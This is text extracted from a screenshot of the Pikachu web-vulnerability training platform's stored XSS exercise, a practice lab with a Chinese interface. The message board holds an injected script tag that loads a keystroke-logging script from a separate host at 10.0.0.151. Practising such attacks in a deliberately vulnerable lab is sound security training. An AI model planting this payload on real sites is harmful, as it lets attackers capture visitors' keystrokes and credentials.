 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss > 存储型xss
点一下提示~
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
我是一个留言板：
<script src="http://10.0.0.151:8083/pkxss/rkeypress/rk.js"></script>
submit
留言列表：
中A